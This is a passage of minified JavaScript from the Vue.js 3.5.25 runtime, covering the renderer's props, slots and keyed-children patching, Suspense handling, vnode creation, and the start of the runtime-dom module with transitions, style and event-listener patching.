o=e.vnode.props;e.vnode=t,e.next=null,function(e,t,n,o){const{props:r,attrs:s,vnode:{patchFlag:i}}=e,a=bt(r),[l]=e.propsOptions;let c=!1;if(!(o||i>0)||16&i){let o;pr(e,t,r,s)&&(c=!0);for(const s in a)t&&(h(t,s)||(o=R(s))!==s&&h(t,o))||(l?!n||void 0===n[s]&&void 0===n[o]||(r[s]=fr(l,a,s,void 0,e,!0)):delete r[s]);if(s!==a)for(const e in s)t&&h(t,e)||(delete s[e],c=!0)}else if(8&i){const n=e.vnode.dynamicProps;for(let o=0;o<n.length;o++){let i=n[o];if(nr(e.emitsOptions,i))continue;const u=t[i];if(l)if(h(s,i))u!==s[i]&&(s[i]=u,c=!0);else{const t=P(i);r[t]=fr(l,a,t,u,e,!1)}else u!==s[i]&&(s[i]=u,c=!0)}}c&&Le(e.attrs,"set","")}(e,t.props,o,n),((e,t,n)=>{const{vnode:o,slots:r}=e;let i=!0,a=s;if(32&o.shapeFlag){const e=t._;e?n&&1===e?i=!1:wr(r,t,n):(i=!t.$stable,_r(t,r)),a=t}else t&&(br(e,t),a={default:1});if(i)for(const s in r)vr(s)||null!=a[s]||delete r[s]})(e,t.children,n),we(),rn(e),xe()},U=(e,t,n,o,r,s,i,a,l=!1)=>{const c=e&&e.children,u=e?e.shapeFlag:0,p=t.children,{patchFlag:d,shapeFlag:h}=t;if(d>0){if(128&d)return void W(c,p,n,o,r,s,i,a,l);if(256&d)return void V(c,p,n,o,r,s,i,a,l)}8&h?(16&u&&X(c,r,s),p!==c&&f(n,p)):16&u?16&h?W(c,p,n,o,r,s,i,a,l):X(c,r,s,!0):(8&u&&f(n,""),16&h&&C(p,n,o,r,s,i,a,l))},V=(e,t,n,o,r,s,a,l,c)=>{t=t||i;const u=(e=e||i).length,p=t.length,f=Math.min(u,p);let d;for(d=0;d<f;d++){const o=t[d]=c?ls(t[d]):as(t[d]);y(e[d],o,n,null,r,s,a,l,c)}u>p?X(e,r,s,!0,!1,f):C(t,n,o,r,s,a,l,c,f)},W=(e,t,n,o,r,s,a,l,c)=>{let u=0;const p=t.length;let f=e.length-1,d=p-1;for(;u<=f&&u<=d;){const o=e[u],i=t[u]=c?ls(t[u]):as(t[u]);if(!Zr(o,i))break;y(o,i,n,null,r,s,a,l,c),u++}for(;u<=f&&u<=d;){const o=e[f],i=t[d]=c?ls(t[d]):as(t[d]);if(!Zr(o,i))break;y(o,i,n,null,r,s,a,l,c),f--,d--}if(u>f){if(u<=d){const e=d+1,i=e<p?t[e].el:o;for(;u<=d;)y(null,t[u]=c?ls(t[u]):as(t[u]),n,i,r,s,a,l,c),u++}}else if(u>d)for(;u<=f;)z(e[u],r,s,!0),u++;else{const h=u,m=u,v=new Map;for(u=m;u<=d;u++){const e=t[u]=c?ls(t[u]):as(t[u]);null!=e.key&&v.set(e.key,u)}let g,_=0;const b=d-m+1;let w=!1,x=0;const k=new Array(b);for(u=0;u<b;u++)k[u]=0;for(u=h;u<=f;u++){const o=e[u];if(_>=b){z(o,r,s,!0);continue}let i;if(null!=o.key)i=v.get(o.key);else for(g=m;g<=d;g++)if(0===k[g-m]&&Zr(o,t[g])){i=g;break}void 0===i?z(o,r,s,!0):(k[i-m]=u+1,i>=x?x=i:w=!0,y(o,t[i],n,null,r,s,a,l,c),_++)}const E=w?function(e){const t=e.slice(),n=[0];let o,r,s,i,a;const l=e.length;for(o=0;o<l;o++){const l=e[o];if(0!==l){if(r=n[n.length-1],e[r]<l){t[o]=r,n.push(o);continue}for(s=0,i=n.length-1;s<i;)a=s+i>>1,e[n[a]]<l?s=a+1:i=a;l<e[n[s]]&&(s>0&&(t[o]=n[s-1]),n[s]=o)}}s=n.length,i=n[s-1];for(;s-- >0;)n[s]=i,i=t[i];return n}(k):i;for(g=E.length-1,u=b-1;u>=0;u--){const e=m+u,i=t[e],f=t[e+1],d=e+1<p?f.el||f.placeholder:o;0===k[u]?y(null,i,n,d,r,s,a,l,c):w&&(g<0||u!==E[g]?q(i,n,d,2):g--)}}},q=(e,t,r,s,i=null)=>{const{el:a,type:l,transition:c,children:u,shapeFlag:p}=e;if(6&p)return void q(e.component.subTree,t,r,s);if(128&p)return void e.suspense.move(t,r,s);if(64&p)return void l.move(e,t,r,ee);if(l===Hr){n(a,t,r);for(let e=0;e<u.length;e++)q(u[e],t,r,s);return void n(e.anchor,t,r)}if(l===Nr)return void(({el:e,anchor:t},o,r)=>{let s;for(;e&&e!==t;)s=m(e),n(e,o,r),e=s;n(t,o,r)})(e,t,r);if(2!==s&&1&p&&c)if(0===s)c.beforeEnter(a),n(a,t,r),xr(()=>c.enter(a),i);else{const{leave:s,delayLeave:i,afterLeave:l}=c,u=()=>{e.ctx.isUnmounted?o(a):n(a,t,r)},p=()=>{a._isLeaving&&a[gn](!0),s(a,()=>{u(),l&&l()})};i?i(a,u,p):p()}else n(a,t,r)},z=(e,t,n,o=!1,r=!1)=>{const{type:s,props:i,ref:a,children:l,dynamicChildren:c,shapeFlag:u,patchFlag:p,dirs:f,cacheIndex:d}=e;if(-2===p&&(r=!1),null!=a&&(we(),Ln(a,null,n,e,!0),xe()),null!=d&&(t.renderCache[d]=void 0),256&u)return void t.ctx.deactivate(e);const h=1&u&&f,m=!Vn(e);let v;if(m&&(v=i&&i.onVnodeBeforeUnmount)&&ps(v,t,e),6&u)G(e.component,n,o);else{if(128&u)return void e.suspense.unmount(n,o);h&&hn(e,null,t,"beforeUnmount"),64&u?e.type.remove(e,t,n,ee,o):c&&!c.hasOnce&&(s!==Hr||p>0&&64&p)?X(c,t,n,!1,!0):(s===Hr&&384&p||!r&&16&u)&&X(l,t,n),o&&J(e)}(m&&(v=i&&i.onVnodeUnmounted)||h)&&xr(()=>{v&&ps(v,t,e),h&&hn(e,null,t,"unmounted")},n)},J=e=>{const{type:t,el:n,anchor:r,transition:s}=e;if(t===Hr)return void K(n,r);if(t===Nr)return void(({el:e,anchor:t})=>{let n;for(;e&&e!==t;)n=m(e),o(e),e=n;o(t)})(e);const i=()=>{o(n),s&&!s.persisted&&s.afterLeave&&s.afterLeave()};if(1&e.shapeFlag&&s&&!s.persisted){const{leave:t,delayLeave:o}=s,r=()=>t(n,i);o?o(e.el,i,r):r()}else i()},K=(e,t)=>{let n;for(;e!==t;)n=m(e),o(e),e=n;o(t)},G=(e,t,n)=>{const{bum:o,scope:r,job:s,subTree:i,um:a,m:l,a:c}=e;Or(l),Or(c),o&&I(o),r.stop(),s&&(s.flags|=8,z(i,e,t,n)),a&&xr(a,t),xr(()=>{e.isUnmounted=!0},t)},X=(e,t,n,o=!1,r=!1,s=0)=>{for(let i=s;i<e.length;i++)z(e[i],t,n,o,r)},Y=e=>{if(6&e.shapeFlag)return Y(e.component.subTree);if(128&e.shapeFlag)return e.suspense.next();const t=m(e.anchor||e.el),n=t&&t[mn];return n?m(n):t};let Z=!1;const Q=(e,t,n)=>{null==e?t._vnode&&z(t._vnode,null,null,!0):y(t._vnode||null,e,t,null,null,null,n),t._vnode=e,Z||(Z=!0,rn(),sn(),Z=!1)},ee={p:y,um:z,m:q,r:J,mt:$,mc:C,pc:U,pbc:O,n:Y,o:e};let te,oe;return t&&([te,oe]=t(ee)),{render:Q,hydrate:te,createApp:No(Q,te)}}function Er({type:e,props:t},n){return"svg"===n&&"foreignObject"===e||"mathml"===n&&"annotation-xml"===e&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function Sr({effect:e,job:t},n){n?(e.flags|=32,t.flags|=4):(e.flags&=-33,t.flags&=-5)}function Cr(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function Ar(e,t,n=!1){const o=e.children,r=t.children;if(m(o)&&m(r))for(let s=0;s<o.length;s++){const e=o[s];let t=r[s];1&t.shapeFlag&&!t.dynamicChildren&&((t.patchFlag<=0||32===t.patchFlag)&&(t=r[s]=ls(r[s]),t.el=e.el),n||-2===t.patchFlag||Ar(e,t)),t.type===Br&&-1!==t.patchFlag&&(t.el=e.el),t.type!==Fr||t.el||(t.el=e.el)}}function Tr(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:Tr(t)}function Or(e){if(e)for(let t=0;t<e.length;t++)e[t].flags|=8}const Pr=e=>e.__isSuspense;let jr=0;const Rr={name:"Suspense",__isSuspense:!0,process(e,t,n,o,r,s,i,a,l,c){if(null==e)!function(e,t,n,o,r,s,i,a,l){const{p:c,o:{createElement:u}}=l,p=u("div"),f=e.suspense=Dr(e,r,o,t,p,n,s,i,a,l);c(null,f.pendingBranch=e.ssContent,p,null,o,f,s,i),f.deps>0?(Lr(e,"onPending"),Lr(e,"onFallback"),c(null,e.ssFallback,t,n,o,null,s,i),Mr(f,e.ssFallback)):f.resolve(!1,!0)}(t,n,o,r,s,i,a,l,c);else{if(s&&s.deps>0&&!e.suspense.isInFallback)return t.suspense=e.suspense,t.suspense.vnode=t,void(t.el=e.el);!function(e,t,n,o,r,s,i,a,{p:l,um:c,o:{createElement:u}}){const p=t.suspense=e.suspense;p.vnode=t,t.el=e.el;const f=t.ssContent,d=t.ssFallback,{activeBranch:h,pendingBranch:m,isInFallback:v,isHydrating:g}=p;if(m)p.pendingBranch=f,Zr(m,f)?(l(m,f,p.hiddenContainer,null,r,p,s,i,a),p.deps<=0?p.resolve():v&&(g||(l(h,d,n,o,r,null,s,i,a),Mr(p,d)))):(p.pendingId=jr++,g?(p.isHydrating=!1,p.activeBranch=m):c(m,r,p),p.deps=0,p.effects.length=0,p.hiddenContainer=u("div"),v?(l(null,f,p.hiddenContainer,null,r,p,s,i,a),p.deps<=0?p.resolve():(l(h,d,n,o,r,null,s,i,a),Mr(p,d))):h&&Zr(h,f)?(l(h,f,n,o,r,p,s,i,a),p.resolve(!0)):(l(null,f,p.hiddenContainer,null,r,p,s,i,a),p.deps<=0&&p.resolve()));else if(h&&Zr(h,f))l(h,f,n,o,r,p,s,i,a),Mr(p,f);else if(Lr(t,"onPending"),p.pendingBranch=f,512&f.shapeFlag?p.pendingId=f.component.suspenseId:p.pendingId=jr++,l(null,f,p.hiddenContainer,null,r,p,s,i,a),p.deps<=0)p.resolve();else{const{timeout:e,pendingId:t}=p;e>0?setTimeout(()=>{p.pendingId===t&&p.fallback(d)},e):0===e&&p.fallback(d)}}(e,t,n,o,r,i,a,l,c)}},hydrate:function(e,t,n,o,r,s,i,a,l){const c=t.suspense=Dr(t,o,n,e.parentNode,document.createElement("div"),null,r,s,i,a,!0),u=l(e,c.pendingBranch=t.ssContent,n,c,s,i);0===c.deps&&c.resolve(!1,!0);return u},normalize:function(e){const{shapeFlag:t,children:n}=e,o=32&t;e.ssContent=$r(o?n.default:n),e.ssFallback=o?$r(n.fallback):ns(Fr)}};function Lr(e,t){const n=e.props&&e.props[t];y(n)&&n()}function Dr(e,t,n,o,r,s,i,a,l,c,u=!1){const{p:p,m:f,um:d,n:h,o:{parentNode:m,remove:v}}=c;let g;const y=function(e){const t=e.props&&e.props.suspensible;return null!=t&&!1!==t}(e);y&&t&&t.pendingBranch&&(g=t.pendingId,t.deps++);const _=e.props?B(e.props.timeout):void 0,b=s,w={vnode:e,parent:t,parentComponent:n,namespace:i,container:o,hiddenContainer:r,deps:0,pendingId:jr++,timeout:"number"==typeof _?_:-1,activeBranch:null,pendingBranch:null,isInFallback:!u,isHydrating:u,isUnmounted:!1,effects:[],resolve(e=!1,n=!1){const{vnode:o,activeBranch:r,pendingBranch:i,pendingId:a,effects:l,parentComponent:c,container:u,isInFallback:p}=w;let v=!1;w.isHydrating?w.isHydrating=!1:e||(v=r&&i.transition&&"out-in"===i.transition.mode,v&&(r.transition.afterLeave=()=>{a===w.pendingId&&(f(i,u,s===b?h(r):s,0),on(l),p&&o.ssFallback&&(o.ssFallback.el=null))}),r&&(m(r.el)===u&&(s=h(r)),d(r,c,w,!0),!v&&p&&o.ssFallback&&xr(()=>o.ssFallback.el=null,w)),v||f(i,u,s,0)),Mr(w,i),w.pendingBranch=null,w.isInFallback=!1;let _=w.parent,x=!1;for(;_;){if(_.pendingBranch){_.effects.push(...l),x=!0;break}_=_.parent}x||v||on(l),w.effects=[],y&&t&&t.pendingBranch&&g===t.pendingId&&(t.deps--,0!==t.deps||n||t.resolve()),Lr(o,"onResolve")},fallback(e){if(!w.pendingBranch)return;const{vnode:t,activeBranch:n,parentComponent:o,container:r,namespace:s}=w;Lr(t,"onFallback");const i=h(n),c=()=>{w.isInFallback&&(p(null,e,r,i,o,null,s,a,l),Mr(w,e))},u=e.transition&&"out-in"===e.transition.mode;u&&(n.transition.afterLeave=c),w.isInFallback=!0,d(n,o,null,!0),u||c()},move(e,t,n){w.activeBranch&&f(w.activeBranch,e,t,n),w.container=e},next:()=>w.activeBranch&&h(w.activeBranch),registerDep(e,t,n){const o=!!w.pendingBranch;o&&w.deps++;const r=e.vnode.el;e.asyncDep.catch(t=>{zt(t,e,0)}).then(s=>{if(e.isUnmounted||w.isUnmounted||w.pendingId!==e.suspenseId)return;e.asyncResolved=!0;const{vnode:a}=e;xs(e,s),r&&(a.el=r);const l=!r&&e.subTree.el;t(e,a,m(r||e.subTree.el),r?null:h(e.subTree),w,i,n),l&&(a.placeholder=null,v(l)),ar(e,a.el),o&&0===--w.deps&&w.resolve()})},unmount(e,t){w.isUnmounted=!0,w.activeBranch&&d(w.activeBranch,n,e,t),w.pendingBranch&&d(w.pendingBranch,n,e,t)}};return w}function $r(e){let t;if(y(e)){const n=zr&&e._c;n&&(e._d=!1,Wr()),e=e(),n&&(e._d=!0,t=Vr,qr())}if(m(e)){const t=function(e){let t;for(let n=0;n<e.length;n++){const o=e[n];if(!Yr(o))return;if(o.type!==Fr||"v-if"===o.children){if(t)return;t=o}}return t}(e);e=t}return e=as(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter(t=>t!==e)),e}function Ir(e,t){t&&t.pendingBranch?m(e)?t.effects.push(...e):t.effects.push(e):on(e)}function Mr(e,t){e.activeBranch=t;const{vnode:n,parentComponent:o}=e;let r=t.el;for(;!r&&t.component;)r=(t=t.component.subTree).el;n.el=r,o&&o.subTree===n&&(o.vnode.el=r,ar(o,r))}const Hr=Symbol.for("v-fgt"),Br=Symbol.for("v-txt"),Fr=Symbol.for("v-cmt"),Nr=Symbol.for("v-stc"),Ur=[];let Vr=null;function Wr(e=!1){Ur.push(Vr=e?null:[])}function qr(){Ur.pop(),Vr=Ur[Ur.length-1]||null}let zr=1;function Jr(e,t=!1){zr+=e,e<0&&Vr&&t&&(Vr.hasOnce=!0)}function Kr(e){return e.dynamicChildren=zr>0?Vr||i:null,qr(),zr>0&&Vr&&Vr.push(e),e}function Gr(e,t,n,o,r,s){return Kr(ts(e,t,n,o,r,s,!0))}function Xr(e,t,n,o,r){return Kr(ns(e,t,n,o,r,!0))}function Yr(e){return!!e&&!0===e.__v_isVNode}function Zr(e,t){return e.type===t.type&&e.key===t.key}const Qr=({key:e})=>null!=e?e:null,es=({ref:e,ref_key:t,ref_for:n})=>("number"==typeof e&&(e=""+e),null!=e?_(e)||kt(e)||y(e)?{i:cn,r:e,k:t,f:!!n}:e:null);function ts(e,t=null,n=null,o=0,r=null,s=(e===Hr?0:1),i=!1,a=!1){const l={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&Qr(t),ref:t&&es(t),scopeId:un,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetStart:null,targetAnchor:null,staticCount:0,shapeFlag:s,patchFlag:o,dynamicProps:r,dynamicChildren:null,appContext:null,ctx:cn};return a?(cs(l,n),128&s&&e.normalize(l)):n&&(l.shapeFlag|=_(n)?8:16),zr>0&&!i&&Vr&&(l.patchFlag>0||6&s)&&32!==l.patchFlag&&Vr.push(l),l}const ns=function(e,t=null,n=null,o=0,r=null,s=!1){e&&e!==vo||(e=Fr);if(Yr(e)){const o=os(e,t,!0);return n&&cs(o,n),zr>0&&!s&&Vr&&(6&o.shapeFlag?Vr[Vr.indexOf(e)]=o:Vr.push(o)),o.patchFlag=-2,o}i=e,y(i)&&"__vccOpts"in i&&(e=e.__vccOpts);var i;if(t){t=function(e){return e?_t(e)||ur(e)?p({},e):e:null}(t);let{class:e,style:n}=t;e&&!_(e)&&(t.class=J(e)),w(n)&&(_t(n)&&!m(n)&&(n=p({},n)),t.style=U(n))}const a=_(e)?1:Pr(e)?128:vn(e)?64:w(e)?4:y(e)?2:0;return ts(e,t,n,o,r,a,s,!0)};function os(e,t,n=!1,o=!1){const{props:r,ref:s,patchFlag:i,children:a,transition:l}=e,c=t?us(r||{},t):r,u={__v_isVNode:!0,__v_skip:!0,type:e.type,props:c,key:c&&Qr(c),ref:t&&t.ref?n&&s?m(s)?s.concat(es(t)):[s,es(t)]:es(t):s,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:a,target:e.target,targetStart:e.targetStart,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==Hr?-1===i?16:16|i:i,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:l,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&os(e.ssContent),ssFallback:e.ssFallback&&os(e.ssFallback),placeholder:e.placeholder,el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return l&&o&&Tn(u,l.clone(u)),u}function rs(e=" ",t=0){return ns(Br,null,e,t)}function ss(e,t){const n=ns(Nr,null,e);return n.staticCount=t,n}function is(e="",t=!1){return t?(Wr(),Xr(Fr,null,e)):ns(Fr,null,e)}function as(e){return null==e||"boolean"==typeof e?ns(Fr):m(e)?ns(Hr,null,e.slice()):Yr(e)?ls(e):ns(Br,null,String(e))}function ls(e){return null===e.el&&-1!==e.patchFlag||e.memo?e:os(e)}function cs(e,t){let n=0;const{shapeFlag:o}=e;if(null==t)t=null;else if(m(t))n=16;else if("object"==typeof t){if(65&o){const n=t.default;return void(n&&(n._c&&(n._d=!1),cs(e,n()),n._c&&(n._d=!0)))}{n=32;const o=t._;o||ur(t)?3===o&&cn&&(1===cn.slots._?t._=1:(t._=2,e.patchFlag|=1024)):t._ctx=cn}}else y(t)?(t={default:t,_ctx:cn},n=32):(t=String(t),64&o?(n=16,t=[rs(t)]):n=8);e.children=t,e.shapeFlag|=n}function us(...e){const t={};for(let n=0;n<e.length;n++){const o=e[n];for(const e in o)if("class"===e)t.class!==o.class&&(t.class=J([t.class,o.class]));else if("style"===e)t.style=U([t.style,o.style]);else if(c(e)){const n=t[e],r=o[e];!r||n===r||m(n)&&n.includes(r)||(t[e]=n?[].concat(n,r):r)}else""!==e&&(t[e]=o[e])}return t}function ps(e,t,n,o=null){qt(e,t,7,[n,o])}const fs=Bo();let ds=0;let hs=null;const ms=()=>hs||cn;let vs,gs;{const e=N(),t=(t,n)=>{let o;return(o=e[t])||(o=e[t]=[]),o.push(n),e=>{o.length>1?o.forEach(t=>t(e)):o[0](e)}};vs=t("__VUE_INSTANCE_SETTERS__",e=>hs=e),gs=t("__VUE_SSR_SETTERS__",e=>ws=e)}const ys=e=>{const t=hs;return vs(e),e.scope.on(),()=>{e.scope.off(),vs(t)}},_s=()=>{hs&&hs.scope.off(),vs(null)};function bs(e){return 4&e.vnode.shapeFlag}let ws=!1;function xs(e,t,n){y(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:w(t)&&(e.setupState=jt(t)),ks(e)}function ks(e,t,n){const o=e.type;e.render||(e.render=o.render||a);{const t=ys(e);we();try{To(e)}finally{xe(),t()}}}const Es={get:(e,t)=>(Re(e,0,""),e[t])};function Ss(e){return e.exposed?e.exposeProxy||(e.exposeProxy=new Proxy(jt((t=e.exposed,!h(t,"__v_skip")&&Object.isExtensible(t)&&M(t,"__v_skip",!0),t)),{get:(t,n)=>n in t?t[n]:n in xo?xo[n](e):void 0,has:(e,t)=>t in e||t in xo})):e.proxy;var t}function Cs(e,t=!0){return y(e)?e.displayName||e.name:e.name||t&&e.__name}const As=(e,t)=>{const n=function(e,t,n=!1){let o,r;return y(e)?o=e:(o=e.get,r=e.set),new Ht(o,r,n)}(e,0,ws);return n};function Ts(e,t,n){try{Jr(-1);const o=arguments.length;return 2===o?w(t)&&!m(t)?Yr(t)?ns(e,null,[t]):ns(e,t):ns(e,null,t):(o>3?n=Array.prototype.slice.call(arguments,2):3===o&&Yr(n)&&(n=[n]),ns(e,t,n))}finally{Jr(1)}}const Os="3.5.25";
/**
* @vue/runtime-dom v3.5.25
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let Ps;const js="undefined"!=typeof window&&window.trustedTypes;if(js)try{Ps=js.createPolicy("vue",{createHTML:e=>e})}catch(ld){}const Rs=Ps?e=>Ps.createHTML(e):e=>e,Ls="undefined"!=typeof document?document:null,Ds=Ls&&Ls.createElement("template"),$s={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,o)=>{const r="svg"===t?Ls.createElementNS("http://www.w3.org/2000/svg",e):"mathml"===t?Ls.createElementNS("http://www.w3.org/1998/Math/MathML",e):n?Ls.createElement(e,{is:n}):Ls.createElement(e);return"select"===e&&o&&null!=o.multiple&&r.setAttribute("multiple",o.multiple),r},createText:e=>Ls.createTextNode(e),createComment:e=>Ls.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>Ls.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,o,r,s){const i=n?n.previousSibling:t.lastChild;if(r&&(r===s||r.nextSibling))for(;t.insertBefore(r.cloneNode(!0),n),r!==s&&(r=r.nextSibling););else{Ds.innerHTML=Rs("svg"===o?`<svg>${e}</svg>`:"mathml"===o?`<math>${e}</math>`:e);const r=Ds.content;if("svg"===o||"mathml"===o){const e=r.firstChild;for(;e.firstChild;)r.appendChild(e.firstChild);r.removeChild(e)}t.insertBefore(r,n)}return[i?i.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},Is="transition",Ms="animation",Hs=Symbol("_vtc"),Bs={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},Fs=p({},bn,Bs),Ns=(e=>(e.displayName="Transition",e.props=Fs,e))((e,{slots:t})=>Ts(kn,function(e){const t={};for(const p in e)p in Bs||(t[p]=e[p]);if(!1===e.css)return t;const{name:n="v",type:o,duration:r,enterFromClass:s=`${n}-enter-from`,enterActiveClass:i=`${n}-enter-active`,enterToClass:a=`${n}-enter-to`,appearFromClass:l=s,appearActiveClass:c=i,appearToClass:u=a,leaveFromClass:f=`${n}-leave-from`,leaveActiveClass:d=`${n}-leave-active`,leaveToClass:h=`${n}-leave-to`}=e,m=function(e){if(null==e)return null;if(w(e))return[Ws(e.enter),Ws(e.leave)];{const t=Ws(e);return[t,t]}}(r),v=m&&m[0],g=m&&m[1],{onBeforeEnter:y,onEnter:_,onEnterCancelled:b,onLeave:x,onLeaveCancelled:k,onBeforeAppear:E=y,onAppear:S=_,onAppearCancelled:C=b}=t,A=(e,t,n,o)=>{e._enterCancelled=o,zs(e,t?u:a),zs(e,t?c:i),n&&n()},T=(e,t)=>{e._isLeaving=!1,zs(e,f),zs(e,h),zs(e,d),t&&t()},O=e=>(t,n)=>{const r=e?S:_,i=()=>A(t,e,n);Us(r,[t,i]),Js(()=>{zs(t,e?l:s),qs(t,e?u:a),Vs(r)||Gs(t,o,v,i)})};return p(t,{onBeforeEnter(e){Us(y,[e]),qs(e,s),qs(e,i)},onBeforeAppear(e){Us(E,[e]),qs(e,l),qs(e,c)},onEnter:O(!1),onAppear:O(!0),onLeave(e,t){e._isLeaving=!0;const n=()=>T(e,t);qs(e,f),e._enterCancelled?(qs(e,d),Zs(e)):(Zs(e),qs(e,d)),Js(()=>{e._isLeaving&&(zs(e,f),qs(e,h),Vs(x)||Gs(e,o,g,n))}),Us(x,[e,n])},onEnterCancelled(e){A(e,!1,void 0,!0),Us(b,[e])},onAppearCancelled(e){A(e,!0,void 0,!0),Us(C,[e])},onLeaveCancelled(e){T(e),Us(k,[e])}})}(e),t)),Us=(e,t=[])=>{m(e)?e.forEach(e=>e(...t)):e&&e(...t)},Vs=e=>!!e&&(m(e)?e.some(e=>e.length>1):e.length>1);function Ws(e){return B(e)}function qs(e,t){t.split(/\s+/).forEach(t=>t&&e.classList.add(t)),(e[Hs]||(e[Hs]=new Set)).add(t)}function zs(e,t){t.split(/\s+/).forEach(t=>t&&e.classList.remove(t));const n=e[Hs];n&&(n.delete(t),n.size||(e[Hs]=void 0))}function Js(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let Ks=0;function Gs(e,t,n,o){const r=e._endId=++Ks,s=()=>{r===e._endId&&o()};if(null!=n)return setTimeout(s,n);const{type:i,timeout:a,propCount:l}=function(e,t){const n=window.getComputedStyle(e),o=e=>(n[e]||"").split(", "),r=o(`${Is}Delay`),s=o(`${Is}Duration`),i=Xs(r,s),a=o(`${Ms}Delay`),l=o(`${Ms}Duration`),c=Xs(a,l);let u=null,p=0,f=0;t===Is?i>0&&(u=Is,p=i,f=s.length):t===Ms?c>0&&(u=Ms,p=c,f=l.length):(p=Math.max(i,c),u=p>0?i>c?Is:Ms:null,f=u?u===Is?s.length:l.length:0);const d=u===Is&&/\b(?:transform|all)(?:,|$)/.test(o(`${Is}Property`).toString());return{type:u,timeout:p,propCount:f,hasTransform:d}}(e,t);if(!i)return o();const c=i+"end";let u=0;const p=()=>{e.removeEventListener(c,f),s()},f=t=>{t.target===e&&++u>=l&&p()};setTimeout(()=>{u<l&&p()},a+1),e.addEventListener(c,f)}function Xs(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((t,n)=>Ys(t)+Ys(e[n])))}function Ys(e){return"auto"===e?0:1e3*Number(e.slice(0,-1).replace(",","."))}function Zs(e){return(e?e.ownerDocument:document).body.offsetHeight}const Qs=Symbol("_vod"),ei=Symbol("_vsh"),ti={name:"show",beforeMount(e,{value:t},{transition:n}){e[Qs]="none"===e.style.display?"":e.style.display,n&&t?n.beforeEnter(e):ni(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:o}){!t!=!n&&(o?t?(o.beforeEnter(e),ni(e,!0),o.enter(e)):o.leave(e,()=>{ni(e,!1)}):ni(e,t))},beforeUnmount(e,{value:t}){ni(e,t)}};function ni(e,t){e.style.display=t?e[Qs]:"none",e[ei]=!t}const oi=Symbol(""),ri=/(?:^|;)\s*display\s*:/;const si=/\s*!important$/;function ii(e,t,n){if(m(n))n.forEach(n=>ii(e,t,n));else if(null==n&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const o=function(e,t){const n=li[t];if(n)return n;let o=P(t);if("filter"!==o&&o in e)return li[t]=o;o=L(o);for(let r=0;r<ai.length;r++){const n=ai[r]+o;if(n in e)return li[t]=n}return t}(e,t);si.test(n)?e.setProperty(R(o),n.replace(si,""),"important"):e[o]=n}}const ai=["Webkit","Moz","ms"],li={};const ci="http://www.w3.org/1999/xlink";function ui(e,t,n,o,r,s=K(t)){o&&t.startsWith("xlink:")?null==n?e.removeAttributeNS(ci,t.slice(6,t.length)):e.setAttributeNS(ci,t,n):null==n||s&&!G(n)?e.removeAttribute(t):e.setAttribute(t,s?"":b(n)?String(n):n)}function pi(e,t,n,o,r){if("innerHTML"===t||"textContent"===t)return void(null!=n&&(e[t]="innerHTML"===t?Rs(n):n));const s=e.tagName;if("value"===t&&"PROGRESS"!==s&&!s.includes("-")){const o="OPTION"===s?e.getAttribute("value")||"":e.value,r=null==n?"checkbox"===e.type?"on":"":String(n);return o===r&&"_value"in e||(e.value=r),null==n&&e.removeAttribute(t),void(e._value=n)}let i=!1;if(""===n||null==n){const o=typeof e[t];"boolean"===o?n=G(n):null==n&&"string"===o?(n="",i=!0):"number"===o&&(n=0,i=!0)}try{e[t]=n}catch(ld){}i&&e.removeAttribute(r||t)}const fi=Symbol("_vei");function di(e,t,n,o,r=null){const s=e[fi]||(e[fi]={}),i=s[t];if(o&&i)i.value=o;else{const[n,a]=function(e){let t;if(hi.test(e)){let n;for(t={};n=e.match(hi);)e=e.slice(0,e.length-n[0].length),t[n[0].toLowerCase()]=!0}const n=":"===e[2]?e.slice(3):R(e.slice(2));return[n,t]}(t);if(o){const i=s[t]=function(e,t){const n=e=>{if(e._vts){if(e._vts<=n.attached)return}else e._vts=Date.now();qt(function(e,t){if(m(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(e=>t=>!t._stopped&&e&&e(t))}return t}(e,n.value),t,5,[e])};return n.value=e,n.attached=gi(),n}(o,r);!function(e,t,n,o){e.addEventListener(t,n,o)}(e,n,i,a)}else i&&(!function(e,t,n,o){e.removeEventListener(t,n,o)}(e,n,i,a),s[t]=void 0)}}const hi=/(?:Once|Passive|Capture)$/;let mi=0;const vi=Promise.resolve(),gi=()=>mi||(vi.then(()=>mi=0),mi=Date.now());const yi=e=>111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123;const _i=p({patchProp:(e,t,n,o,r,s)=>{const i="svg"===r;"class"===t?function(e,t,n){const o=e[Hs];o&&(t=(t?[t,...o]:[...o]).join(" 